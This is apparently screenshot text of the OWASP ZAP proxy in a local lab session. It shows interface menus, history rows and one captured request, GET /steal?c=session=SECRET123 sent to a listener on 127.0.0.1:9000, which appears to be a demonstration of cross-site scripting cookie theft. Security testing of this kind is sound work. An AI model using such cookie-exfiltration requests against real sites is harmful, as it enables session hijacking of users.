 File Edit View Analyse Report Tools Import Export Online Help Untitled Session - ZAP ...
Standard Mode
Sites Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://127.0.0.1:9000
https://clientservices.googleapis.com
https://content-autofill.googleapis.com
https://update.googleapis.com
http://localhost:8000
GET http://127.0.0.1:9000/steal?c=session%3DSECRET123 HTTP/1.1
host: 127.0.0.1:9000
Proxy-Connection: keep-alive
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/154.0.0.0 Safari/537.36
sec-ch-ua: "Chromium";v="154", "Google Chrome";v="154", "Not A(
Brand";v="99"
History Search Alerts Output
Filter: OFF Export
ID Sou... Req. Timesta... Met... URL Co... Reason R... Size Resp. ... Highest ... N... Tags
25 ... 5/10/26, 4:31:... POST https://update.googleapis.com/se... 200 OK 5... 251 bytes JSON
26 ... 5/10/26, 4:31:... POST https://update.googleapis.com/se... 200 OK 4... 235 bytes JSON
27 ... 5/10/26, 4:32:... POST https://update.googleapis.com/se... 200 OK 5... 251 bytes JSON
28 ... 5/10/26, 4:32:... POST https://update.googleapis.com/se... 200 OK 4... 251 bytes JSON
29 ... 5/10/26, 4:33:... POST https://update.googleapis.com/se... 200 OK 4... 251 bytes JSON
30 ... 5/10/26, 4:33:... POST https://update.googleapis.com/se... 200 OK 4... 235 bytes JSON
Alerts 0 2 3 3 Main Proxy: localhost:8080 Current Status 0 0 0 1 0 0 0 0 0 0